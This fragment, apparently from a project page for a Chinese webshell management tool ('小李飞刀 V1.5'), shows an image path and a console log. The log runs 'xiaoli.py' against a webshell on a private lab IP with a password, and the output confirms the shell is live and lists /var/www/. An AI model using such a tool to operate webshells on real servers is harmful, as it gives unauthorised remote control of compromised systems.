 D:\UNK\Desktop\xiaoli>python xiaoli.py -u http://192.168.230.100:9000/webshell.php -pass pass -p /var/www/
小 李 飞 刀 WebShell 管 理 工 具 V1.5
[+] http://192.168.230.100:9000/webshell.php,pass is active!
[+] /var/www/ 目录下有:
.
..
html